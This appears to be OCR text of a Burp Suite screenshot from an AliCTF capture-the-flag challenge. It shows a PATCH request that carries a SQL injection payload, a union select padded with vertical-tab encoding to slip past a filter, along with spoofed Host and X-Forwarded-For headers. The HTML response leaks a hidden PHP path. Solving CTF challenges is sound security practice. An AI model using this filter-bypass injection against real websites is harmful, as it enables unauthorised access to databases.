 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × ...
Go Cancel < > Target: http://08a6faf191a11e06f3dfd1dbfa2670c6.alictf.com ?
Request
Raw Params Headers Hex
PATCH
/953fb685589469deae363612b95a2837.php?id=4%0buNioN%0bSelEct%0b1
,2,keyurl%0bFRom%0bfd748fhyr78e.user%23&token=ebedcc3208f7122ef
977ae3fe8a3f360 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:36.0) Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 10.211.55.3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
id=4
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<tr>
<th>标题</th>
<th>内容</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">2
</th>
<td>/aa24a5b18ce76788fe58fe7daec6ab8b.php</td>
</tr>
</tbody></table></div><br /><div
class="table-responsive"><table class="table table-bordered table-striped">
<thead>
<tr>
<th>标题</th>
<tbody>
<tr>
<th scope="row">2
</th>
<td>xxxxxxx</td>
</tr>
</tbody></table></div><br />
</div>
</body>
</html>
? < + > user 0 matches
3,634 bytes | 89 millis